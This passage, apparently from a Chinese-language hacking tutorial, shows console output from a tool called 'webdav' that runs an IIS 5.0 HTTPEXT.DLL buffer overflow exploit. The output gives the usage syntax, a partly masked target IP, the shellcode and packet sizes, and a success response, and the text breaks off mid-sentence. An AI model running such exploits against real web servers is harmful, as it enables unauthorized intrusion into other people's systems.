 G:\hacker\webdavex>webdav 61. .21 80 0
IIS5.0 HTTPEXT.DLL OVERFLOW xxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
usage: webdav <server> [webport] [offset]
nuke ip: 61. . .21 port 80
offset:0
shellcode long 0xfb
packetlong:0x10046
send  packet 65733 bytes.
recv:
c:\inetpub\wwwroot\NNNNNNNNNNNNN
ok!
图 2
如果在“recv:”后显示出来的是类似如下的